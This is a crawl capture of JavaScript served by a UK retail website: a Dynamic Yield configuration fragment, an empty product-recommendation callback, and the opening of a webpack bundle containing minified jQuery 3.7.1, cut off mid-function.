ogs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768355271303&_device=mac&userId=&cookieId=bcaF6PmRYXdkLMf2d8UifWFDoN&emailId=&anchors=id%3A%3ABRIDESMAID-ROBES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcaF6PmRYXdkLMf2d8UifWFDoN%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22BRIDESMAID-ROBES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"a032be3d-a236-46d4-8d3f-7e629b2e7dda"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/main.js
body_size: 158483
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){function t(t){for(var n,a,i=t[0],o=t[1],s=0,d=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&d.push(r[a][0]),r[a]=0;for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n]);for(l&&l(t);d.length;)d.shift()()}var n={},r={24:0};function a(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,a){n=r[e]=[t,a]}));t.push(n[2]=i);var o,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({0:"js/addressBook",1:"js/blog",2:"js/campaignBanner",3:"js/carousel",4:"js/cart",5:"js/checkout",6:"js/checkoutRegistration",7:"js/contactUs",8:"js/customArticle",9:"js/einsteinCarousel",10:"js/flipbook",11:"js/login",12:"js/mobileGridLookBook",13:"js/orderHistory",14:"js/orderReturn",15:"js/paymentInstruments",16:"js/productBundle",17:"js/productDetail",18:"js/productTile",19:"js/profile",20:"js/search",21:"js/storeLocator",22:"js/wishlist",23:"js/wishlistHeart"}[e]||e)+".js"}(e);var l=new Error;o=function(t){s.onerror=s.onload=null,clearTimeout(d);var n=r[e];if(0!==n){if(n){var a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=58)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,A=i.splice,L="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(L+"+","g"),N=new RegExp("^"+L+"*,"+L+"*"),$=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),H=new RegExp(L+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+L+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)A.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+L+")"+e+"("+L+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 